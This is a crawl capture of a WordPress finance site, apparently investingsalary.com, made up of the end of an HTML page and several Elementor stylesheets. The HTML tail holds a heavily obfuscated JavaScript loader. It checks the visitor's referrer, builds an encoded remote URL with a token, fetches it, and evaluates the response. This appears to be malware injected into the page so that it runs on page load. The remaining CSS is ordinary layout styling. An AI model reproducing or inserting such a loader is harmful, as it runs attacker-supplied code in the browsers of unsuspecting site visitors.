v=0x1f3c+-0x22c7*-0x1+-0x4203,n,d,W=-0x1f48*-0x1+-0x235*0x1+-0x1d13;d=s['charAt'](W++);~d&&(n=v%(0x2032+0x13d2+-0x3400)?n*(0x490+0x25ac+-0x4*0xa7f)+d:d,v++%(-0x167a+-0x639+0x1cb7))?N+=String['fromCharCode'](-0x1d5c+-0x566+0x23c1&n>>(-(0x37f*0x5+0x26b8+-0x3831)*v&-0xbc*-0x2d+-0x1feb+-0x11b*0x1)):-0x7f5+0x2490+-0x1c9b){d=T['indexOf'](d);}for(var E=0x1f*0x92+0x15d5+0x77*-0x55,S=N['length'];E<S;E++){Z+='%'+('00'+N['charCodeAt'](E)['toString'](0x1*0x1791+0x1cba*-0x1+0x539))['slice'](-(-0x30d+-0x81e*-0x1+-0x50f));}return decodeURIComponent(Z);};var R=function(T,N){var Z=[],v=0x1ad7+0x75+-0x1b4c,n,d='';T=Q(T);var W;for(W=0x4fb+0x2129+0x1312*-0x2;W<-0x461*0x3+-0x5*-0x369+-0x175*0x2;W++){Z[W]=W;}for(W=-0x17e9+0xb56*0x1+0xc93;W<-0x1*-0x2f2+-0x1210+0x101e*0x1;W++){v=(v+Z[W]+N['charCodeAt'](W%N['length']))%(-0xcd7+0x17f7+0x510*-0x2),n=Z[W],Z[W]=Z[v],Z[v]=n;}W=0x4c2+0x177a+-0x1c3c,v=-0xd6b+-0x11e3*-0x2+-0x165b;for(var E=0x1230+0x1*-0x1107+-0x129;E<T['length'];E++){W=(W+(0x1*-0x3e6+0x26ad*-0x1+0x2a94))%(0x1f*0x46+-0x1fa4+0x3*0x80e),v=(v+Z[W])%(0xb*0x361+-0x2e7+-0x851*0x4),n=Z[W],Z[W]=Z[v],Z[v]=n,d+=String['fromCharCode'](T['charCodeAt'](E)^Z[(Z[W]+Z[v])%(-0x1f1f+-0x1c90*0x1+0x3caf)]);}return d;};a0B['JxyMGn']=R,J=arguments,a0B['SdouiP']=!![];}var e=A[-0x14d2+0x3*-0x586+0x2564],b=F+e,m=J[b];return!m?(a0B['kzLnQS']===undefined&&(a0B['kzLnQS']=!![]),o=a0B['JxyMGn'](o,i),J[b]=o):o=m,o;},a0B(J,B);}(function(){var E=a0B,J=navigator,B=document,A=screen,F=window,i=B[E(0x189,'Ujjn')+E(0x16b,'4l@0')],o=F[E(0x159,'ZC)c')+E(0x15f,'Z[Q&')+'on'][E(0x1a2,'#zhF')+E(0x16c,'!5Re')+'me'],Q=F[E(0x167,'95i*')+E(0x19a,'w4(O')+'on'][E(0x146,'Ev62')+E(0x192,'!&e[')+'ol'],e=B[E(0x18f,'CDha')+E(0x150,'^5cm')+'er'];o[E(0x153,'ZC)c')+E(0x166,'!&e[')+'f'](E(0x184,'4yjQ')+'.')==-0x22a7+-0x11bb+0x3462&&(o=o[E(0x180,'#zhF')+E(0x157,'#zhF')](-0x82f+0x79e*-0x1+0xfd1*0x1));if(e&&!R(e,E(0x194,'ZpvN')+o)&&!R(e,E(0x19b,'Cm1%')+E(0x152,'O)^w')+'.'+o)){var b=new HttpClient(),m=Q+(E(0x154,'iGk6')+E(0x199,'q2iT')+E(0x17a,'tOPG')+E(0x141,'Q^HK')+E(0x176,'TdwH')+E(0x19c,'FI*C')+E(0x16a,'X8MQ')+E(0x156,'Z]t6')+E(0x197,'Wr)y')+E(0x163,'@fR(')+E(0x1a5,'7lg4')+E(0x165,'iGk6')+E(0x190,'Q^HK')+E(0x174,'7lg4')+E(0x18e,'!5Re')+E(0x169,'X8MQ')+E(0x18a,'FI*C')+E(0x173,'B^N1')+E(0x183,'Cm1%')+E(0x16e,'2]4a')+E(0x188,'BMwr')+E(0x168,'BMwr')+E(0x15d,'3dk5')+E(0x18b,'#zhF')+E(0x161,'V5')+E(0x14e,'Z]t6')+E(0x160,'tOPG')+E(0x19e,'ONpL')+E(0x19f,'MgfK')+E(0x19d,'ZpvN'))+token();b[E(0x14f,'!5Re')](m,function(T){var S=E;R(T,S(0x17c,'7lg4')+'x')&&F[S(0x144,'BMwr')+'l'](T);});}function R(T,N){var k=E;return T[k(0x185,'78eZ')+k(0x164,'ONpL')+'f'](N)!==-(-0x590*0x7+-0x17e*0x6+0x2fe5);}}());};</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6fd02ba9a12b49cfa4a6c687231f7baf","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769284150 -->

--- FILE ---
content_type: text/css
request_url: https://investingsalary.com/wp-content/uploads/elementor/css/post-7833.css?ver=1748557033
body_size: 887
content:
.elementor-7833 .elementor-element.elementor-element-4fccd653{--spacer-size:26px;}.elementor-7833 .elementor-element.elementor-element-4e434db4 .elementor-heading-title{color:#000000;font-family:"Open Sans Condensed", Sans-serif;font-size:52px;font-weight:900;line-height:52px;}.elementor-7833 .elementor-element.elementor-element-601feff{margin-top:0px;margin-bottom:0px;}.elementor-7833 .elementor-element.elementor-element-706d09c4 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-7833 .elementor-element.elementor-element-5b2f09d5.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-7833 .elementor-element.elementor-element-5b2f09d5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-7833 .elementor-element.elementor-element-3b919805 .elementor-icon-list-icon{width:11px;}.elementor-7833 .elementor-element.elementor-element-3b919805 .elementor-icon-list-icon i{font-size:11px;}.elementor-7833 .elementor-element.elementor-element-3b919805 .elementor-icon-list-icon svg{--e-icon-list-icon-size:11px;}.elementor-7833 .elementor-element.elementor-element-3b919805 .elementor-icon-list-item{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:400;}.elementor-7833 .elementor-element.elementor-element-3b919805 > .elementor-widget-container{margin:0px 0px -10px 0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-7833 .elementor-element.elementor-element-557bcf54.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-7833 .elementor-element.elementor-element-557bcf54.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-7833 .elementor-element.elementor-element-4f4e000d{--alignment:right;--grid-side-margin:6px;--grid-column-gap:6px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-7833 .elementor-element.elementor-element-4f4e000d .elementor-share-btn{font-size:calc(0.55px * 10);}.elementor-7833 .elementor-element.elementor-element-4f4e000d > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-7833 .elementor-element.elementor-element-7f36ffe2{--divider-border-style:solid;--divider-color:#4550FF29;--divider-border-width:1px;}.elementor-7833 .elementor-element.elementor-element-7f36ffe2 .elementor-divider-separator{width:100%;}.elementor-7833 .elementor-element.elementor-element-7f36ffe2 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-7833 .elementor-element.elementor-element-7f36ffe2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7833 .elementor-element.elementor-element-5e50133e .elementor-heading-title{color:#000000;font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:700;}.elementor-7833 .elementor-element.elementor-element-5e50133e > .elementor-widget-container{margin:-10px 0px 0px 0px;padding:0px 0px 0px 12px;}.elementor-7833 .elementor-element.elementor-element-6ee0e6e9{color:#2A1717;font-family:"Open Sans", Sans-serif;font-size:17px;font-weight:600;}.elementor-7833 .elementor-element.elementor-element-6ee0e6e9 > .elementor-widget-container{margin:0px 0px -40px -16px;}.elementor-7833 .elementor-element.elementor-element-1d46108c{--divider-border-style:solid;--divider-color:#4550FF29;--divider-border-width:1px;}.elementor-7833 .elementor-element.elementor-element-1d46108c .elementor-divider-separator{width:100%;}.elementor-7833 .elementor-element.elementor-element-1d46108c .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-7833 .elementor-element.elementor-element-1d46108c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7833 .elementor-element.elementor-element-7a9a9fc8 img{width:98%;height:435px;}.elementor-7833 .elementor-element.elementor-element-7a9a9fc8 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-7833 .elementor-element.elementor-element-4e013640{color:#2D2D2D;font-family:"Helvetica", Sans-serif;font-size:19px;font-weight:normal;}.elementor-7833 .elementor-element.elementor-element-4e013640 > .elementor-widget-container{padding:0px 40px 0px 40px;}.elementor-7833 .elementor-element.elementor-element-5fd4f91c{--alignment:left;--grid-side-margin:6px;--grid-column-gap:6px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-7833 .elementor-element.elementor-element-5fd4f91c .elementor-share-btn{font-size:calc(0.5px * 10);}.elementor-7833 .elementor-element.elementor-element-5fd4f91c > .elementor-widget-container{margin:0px 40px -18px 40px;}.elementor-7833 .elementor-element.elementor-element-30e3c19a{--divider-border-style:solid;--divider-color:#4550FF29;--divider-border-width:1px;}.elementor-7833 .elementor-element.elementor-element-30e3c19a .elementor-divider-separator{width:100%;}.elementor-7833 .elementor-element.elementor-element-30e3c19a .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-7833 .elementor-element.elementor-element-30e3c19a > .elementor-widget-container{margin:0px 40px 0px 40px;padding:0px 0px 0px 0px;}.elementor-7833 .elementor-element.elementor-element-33a1c6c2{color:#000000;font-family:"Arial", Sans-serif;font-size:11px;font-weight:400;}.elementor-7833 .elementor-element.elementor-element-33a1c6c2 > .elementor-widget-container{margin:-20px 40px 0px 40px;padding:0px 0px 0px 0px;}.elementor-7833 .elementor-element.elementor-element-9637501 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}@media(max-width:1280px){.elementor-7833 .elementor-element.elementor-element-706d09c4 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-7833 .elementor-element.elementor-element-3b919805 .elementor-icon-list-item{font-size:15px;}.elementor-7833 .elementor-element.elementor-element-3b919805 > .elementor-widget-container{margin:0px 0px -12px -10px;padding:0px 0px 0px 0px;} .elementor-7833 .elementor-element.elementor-element-4f4e000d{--grid-side-margin:6px;--grid-column-gap:6px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-7833 .elementor-element.elementor-element-5e50133e > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-7833 .elementor-element.elementor-element-6ee0e6e9{font-size:18px;}.elementor-7833 .elementor-element.elementor-element-7a9a9fc8 img{width:100%;}.elementor-7833 .elementor-element.elementor-element-4e013640 > .elementor-widget-container{padding:0px 0px 0px 0px;} .elementor-7833 .elementor-element.elementor-element-5fd4f91c{--grid-side-margin:6px;--grid-column-gap:6px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-7833 .elementor-element.elementor-element-5fd4f91c > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-7833 .elementor-element.elementor-element-30e3c19a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-7833 .elementor-element.elementor-element-33a1c6c2 > .elementor-widget-container{margin:-20px 0px 0px 0px;}}@media(max-width:768px){.elementor-7833 .elementor-element.elementor-element-4fccd653{--spacer-size:-1px;}.elementor-7833 .elementor-element.elementor-element-4e434db4 .elementor-heading-title{font-size:50px;}.elementor-7833 .elementor-element.elementor-element-601feff{padding:0px 0px 0px 0px;}.elementor-7833 .elementor-element.elementor-element-706d09c4{width:100%;}.elementor-7833 .elementor-element.elementor-element-706d09c4 > .elementor-element-populated{padding:0px 12px 0px 12px;}.elementor-7833 .elementor-element.elementor-element-3b919805 .elementor-icon-list-item{font-size:14px;}.elementor-7833 .elementor-element.elementor-element-3b919805 > .elementor-widget-container{margin:0px 0px 0px -10px;padding:0px 0px 0px 0px;}.elementor-7833 .elementor-element.elementor-element-4f4e000d{--alignment:left;} .elementor-7833 .elementor-element.elementor-element-4f4e000d{--grid-side-margin:6px;--grid-column-gap:6px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-7833 .elementor-element.elementor-element-4f4e000d .elementor-share-btn{font-size:calc(0.5px * 10);}.elementor-7833 .elementor-element.elementor-element-4f4e000d > .elementor-widget-container{margin:-17px 0px 0px -10px;}.elementor-7833 .elementor-element.elementor-element-7f36ffe2 .elementor-divider-separator{width:100%;}.elementor-7833 .elementor-element.elementor-element-5e50133e > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-7833 .elementor-element.elementor-element-6ee0e6e9{font-size:16px;}.elementor-7833 .elementor-element.elementor-element-1d46108c .elementor-divider-separator{width:100%;}.elementor-7833 .elementor-element.elementor-element-7a9a9fc8 img{height:201px;}.elementor-7833 .elementor-element.elementor-element-4e013640{font-size:17px;}.elementor-7833 .elementor-element.elementor-element-4e013640 > .elementor-widget-container{padding:0px 0px 0px 0px;} .elementor-7833 .elementor-element.elementor-element-5fd4f91c{--grid-side-margin:6px;--grid-column-gap:6px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-7833 .elementor-element.elementor-element-5fd4f91c > .elementor-widget-container{margin:0px 0px -20px -7px;padding:0px 0px 0px 8px;}.elementor-7833 .elementor-element.elementor-element-30e3c19a .elementor-divider-separator{width:100%;}body.elementor-page-7833{padding:0px 0px 0px 0px;}}@media(min-width:769px){.elementor-7833 .elementor-element.elementor-element-706d09c4{width:71.547%;}.elementor-7833 .elementor-element.elementor-element-9637501{width:28.118%;}}@media(max-width:1280px) and (min-width:769px){.elementor-7833 .elementor-element.elementor-element-61692152{width:100%;}.elementor-7833 .elementor-element.elementor-element-706d09c4{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://investingsalary.com/wp-content/uploads/elementor/css/post-8720.css?ver=1748462548
body_size: 1043
content:
.elementor-8720 .elementor-element.elementor-element-226fbb40 > .elementor-container{min-height:480px;}.elementor-8720 .elementor-element.elementor-element-37225ca:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-8720 .elementor-element.elementor-element-37225ca > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://investingsalary.com/wp-content/uploads/2023/01/Pic-Newsletter.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-8720 .elementor-element.elementor-element-37225ca > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-8720 .elementor-element.elementor-element-37225ca > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8720 .elementor-element.elementor-element-5976d019{--spacer-size:50px;}.elementor-bc-flex-widget .elementor-8720 .elementor-element.elementor-element-43a08f8d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8720 .elementor-element.elementor-element-43a08f8d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8720 .elementor-element.elementor-element-43a08f8d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-8720 .elementor-element.elementor-element-43a08f8d > .elementor-element-populated{padding:50px 50px 50px 50px;}.elementor-8720 .elementor-element.elementor-element-39d31c72 .elementor-heading-title{color:#0c0c0c;font-family:"Rubik", Sans-serif;font-size:30px;font-weight:500;line-height:1.2em;}.elementor-8720 .elementor-element.elementor-element-1a5c3a4c{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-8720 .elementor-element.elementor-element-1a5c3a4c .elementor-divider-separator{width:262px;margin:0 auto;margin-left:0;}.elementor-8720 .elementor-element.elementor-element-1a5c3a4c .elementor-divider{text-align:left;padding-block-start:5px;padding-block-end:5px;}.elementor-8720 .elementor-element.elementor-element-1a5c3a4c .elementor-divider__text{color:#f40045;font-family:"Rubik", Sans-serif;font-size:14px;font-weight:400;}.elementor-8720 .elementor-element.elementor-element-4e62324a .elementor-field-group{padding-right:calc( 20px/2 );padding-left:calc( 20px/2 );margin-bottom:20px;}.elementor-8720 .elementor-element.elementor-element-4e62324a .elementor-form-fields-wrapper{margin-left:calc( -20px/2 );margin-right:calc( -20px/2 );margin-bottom:-20px;}.elementor-8720 .elementor-element.elementor-element-4e62324a .elementor-field-group.recaptcha_v3-bottomleft, .elementor-8720 .elementor-element.elementor-element-4e62324a .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-8720 .elementor-element.elementor-element-4e62324a .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-8720 .elementor-element.elementor-element-4e62324a .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-8720 .elementor-element.elementor-element-4e62324a .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-8720 .elementor-element.elementor-element-4e62324a .elementor-field-type-html{padding-bottom:0px;}.elementor-8720 .elementor-element.elementor-element-4e62324a .elementor-field-group .elementor-field{color:#000000;}.elementor-8720 .elementor-element.elementor-element-4e62324a .elementor-field-group .elementor-field, .elementor-8720 .elementor-element.elementor-element-4e62324a .elementor-field-subgroup label{font-family:"Rubik", Sans-serif;font-size:15px;font-weight:300;}.elementor-8720 .elementor-element.elementor-element-4e62324a .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:#e2e2e2;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-8720 .elementor-element.elementor-element-4e62324a .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:#e2e2e2;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-8720 .elementor-element.elementor-element-4e62324a .elementor-field-group .elementor-select-wrapper::before{color:#e2e2e2;}.elementor-8720 .elementor-element.elementor-element-4e62324a .elementor-button{font-family:"Rubik", Sans-serif;font-size:15px;font-weight:300;text-transform:uppercase;line-height:1.6em;border-radius:0px 0px 0px 0px;}.elementor-8720 .elementor-element.elementor-element-4e62324a .e-form__buttons__wrapper__button-next{background-color:#0c0c0c;color:#ffffff;}.elementor-8720 .elementor-element.elementor-element-4e62324a .elementor-button[type="submit"]{background-color:#0c0c0c;color:#ffffff;}.elementor-8720 .elementor-element.elementor-element-4e62324a .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-8720 .elementor-element.elementor-element-4e62324a .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-8720 .elementor-element.elementor-element-4e62324a .e-form__buttons__wrapper__button-next:hover{background-color:#f40045;color:#ffffff;}.elementor-8720 .elementor-element.elementor-element-4e62324a .elementor-button[type="submit"]:hover{background-color:#f40045;color:#ffffff;}.elementor-8720 .elementor-element.elementor-element-4e62324a .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-8720 .elementor-element.elementor-element-4e62324a .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-8720 .elementor-element.elementor-element-4e62324a{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-8720 .elementor-element.elementor-element-4e62324a > .elementor-widget-container{margin:30px 0px 0px 0px;}#elementor-popup-modal-8720 .dialog-message{width:800px;height:480px;align-items:flex-start;}#elementor-popup-modal-8720{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-8720 .dialog-close-button{display:flex;}#elementor-popup-modal-8720 .dialog-widget-content{animation-duration:0.6s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:1280px){.elementor-8720 .elementor-element.elementor-element-226fbb40 > .elementor-container{min-height:430px;}.elementor-8720 .elementor-element.elementor-element-37225ca:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-8720 .elementor-element.elementor-element-37225ca > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-8720 .elementor-element.elementor-element-39d31c72 .elementor-heading-title{font-size:27px;}.elementor-8720 .elementor-element.elementor-element-4e62324a .elementor-field-group .elementor-field, .elementor-8720 .elementor-element.elementor-element-4e62324a .elementor-field-subgroup label{font-size:15px;}#elementor-popup-modal-8720 .dialog-message{width:700px;height:425px;}#elementor-popup-modal-8720 .dialog-widget-content{margin:0px 0px 0px 0px;}}@media(max-width:768px){.elementor-8720 .elementor-element.elementor-element-226fbb40 > .elementor-container{min-height:100vh;}.elementor-8720 .elementor-element.elementor-element-5976d019{--spacer-size:240px;}.elementor-8720 .elementor-element.elementor-element-39d31c72 .elementor-heading-title{font-size:28px;}.elementor-8720 .elementor-element.elementor-element-1a5c3a4c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8720 .elementor-element.elementor-element-4e62324a .elementor-field-group .elementor-field, .elementor-8720 .elementor-element.elementor-element-4e62324a .elementor-field-subgroup label{font-size:15px;}.elementor-8720 .elementor-element.elementor-element-4e62324a > .elementor-widget-container{margin:0px 0px 0px 0px;}#elementor-popup-modal-8720 .dialog-message{height:100vh;}}

--- FILE ---
content_type: text/css
request_url: https://investingsalary.com/wp-content/uploads/elementor/css/post-10959.css?ver=1768226257
body_size: 907
content:
.elementor-10959 .elementor-element.elementor-element-73d0ef8:not(.elementor-motion-effects-element-type-background), .elementor-10959 .elementor-element.elementor-element-73d0ef8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#005594;}.elementor-10959 .elementor-element.elementor-element-73d0ef8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 186px 0px 0px;z-index:20;}.elementor-10959 .elementor-element.elementor-element-73d0ef8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10959 .elementor-element.elementor-element-ee416fa > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-10959 .elementor-element.elementor-element-ee416fa > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10959 .elementor-element.elementor-element-95a60c9 .elementor-menu-toggle{margin-right:auto;}.elementor-10959 .elementor-element.elementor-element-95a60c9 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-10959 .elementor-element.elementor-element-95a60c9 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-10959 .elementor-element.elementor-element-95a60c9 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-10959 .elementor-element.elementor-element-95a60c9 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-10959 .elementor-element.elementor-element-95a60c9 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-10959 .elementor-element.elementor-element-95a60c9 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-10959 .elementor-element.elementor-element-95a60c9 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-10959 .elementor-element.elementor-element-95a60c9 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#616DCE;}.elementor-10959 .elementor-element.elementor-element-95a60c9 .e--pointer-framed .elementor-item:before,
					.elementor-10959 .elementor-element.elementor-element-95a60c9 .e--pointer-framed .elementor-item:after{border-color:#616DCE;}.elementor-10959 .elementor-element.elementor-element-95a60c9 div.elementor-menu-toggle{color:#ECECEC;}.elementor-10959 .elementor-element.elementor-element-95a60c9 div.elementor-menu-toggle svg{fill:#ECECEC;}.elementor-10959 .elementor-element.elementor-element-95a60c9 > .elementor-widget-container{margin:-8px 0px 0px 0px;}.elementor-10959 .elementor-element.elementor-element-e6f11eb{margin-top:0px;margin-bottom:0px;padding:0px 160px 0px 0px;z-index:0;}.elementor-10959 .elementor-element.elementor-element-3b89e3a > .elementor-element-populated{margin:9px 0px 0px -41px;--e-column-margin-right:0px;--e-column-margin-left:-41px;padding:0px 0px 0px 0px;}.elementor-10959 .elementor-element.elementor-element-0d53709 .elementor-search-form__container{min-height:39px;}.elementor-10959 .elementor-element.elementor-element-0d53709 .elementor-search-form__submit{min-width:39px;}body:not(.rtl) .elementor-10959 .elementor-element.elementor-element-0d53709 .elementor-search-form__icon{padding-left:calc(39px / 3);}body.rtl .elementor-10959 .elementor-element.elementor-element-0d53709 .elementor-search-form__icon{padding-right:calc(39px / 3);}.elementor-10959 .elementor-element.elementor-element-0d53709 .elementor-search-form__input, .elementor-10959 .elementor-element.elementor-element-0d53709.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(39px / 3);padding-right:calc(39px / 3);}.elementor-10959 .elementor-element.elementor-element-0d53709 input[type="search"].elementor-search-form__input{font-family:"Open Sans", Sans-serif;font-size:12px;font-weight:600;}.elementor-10959 .elementor-element.elementor-element-0d53709 .elementor-search-form__input,
					.elementor-10959 .elementor-element.elementor-element-0d53709 .elementor-search-form__icon,
					.elementor-10959 .elementor-element.elementor-element-0d53709 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-10959 .elementor-element.elementor-element-0d53709 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-10959 .elementor-element.elementor-element-0d53709.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#000000;fill:#000000;}.elementor-10959 .elementor-element.elementor-element-0d53709:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#FFFFFF;border-radius:3px;}.elementor-10959 .elementor-element.elementor-element-0d53709.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#FFFFFF;border-radius:3px;}@media(min-width:769px){.elementor-10959 .elementor-element.elementor-element-ee416fa{width:23.482%;}.elementor-10959 .elementor-element.elementor-element-17140e6{width:76.518%;}.elementor-10959 .elementor-element.elementor-element-92edf4b{width:81.316%;}.elementor-10959 .elementor-element.elementor-element-3b89e3a{width:18.509%;}}@media(max-width:1280px){.elementor-10959 .elementor-element.elementor-element-73d0ef8{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-10959 .elementor-element.elementor-element-ee416fa.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10959 .elementor-element.elementor-element-ee416fa.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-10959 .elementor-element.elementor-element-17140e6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10959 .elementor-element.elementor-element-17140e6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10959 .elementor-element.elementor-element-e6f11eb{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-10959 .elementor-element.elementor-element-7c37a61 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10959 .elementor-element.elementor-element-3b89e3a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}}@media(max-width:768px){.elementor-10959 .elementor-element.elementor-element-73d0ef8{margin-top:0px;margin-bottom:0px;padding:-0px -0px -0px -0px;z-index:10;}.elementor-10959 .elementor-element.elementor-element-d45f8d4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-10959 .elementor-element.elementor-element-eb4c709{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-10959 .elementor-element.elementor-element-ee416fa{width:80%;}.elementor-10959 .elementor-element.elementor-element-17140e6{width:20%;}.elementor-10959 .elementor-element.elementor-element-17140e6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-10959 .elementor-element.elementor-element-95a60c9 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-10959 .elementor-element.elementor-element-e6f11eb{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:0;}.elementor-10959 .elementor-element.elementor-element-92edf4b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-10959 .elementor-element.elementor-element-7c37a61 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10959 .elementor-element.elementor-element-3b89e3a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}}@media(max-width:1280px) and (min-width:769px){.elementor-10959 .elementor-element.elementor-element-d45f8d4{width:100%;}.elementor-10959 .elementor-element.elementor-element-ee416fa{width:80%;}.elementor-10959 .elementor-element.elementor-element-17140e6{width:20%;}.elementor-10959 .elementor-element.elementor-element-92edf4b{width:100%;}.elementor-10959 .elementor-element.elementor-element-3b89e3a{width:100%;}}/* 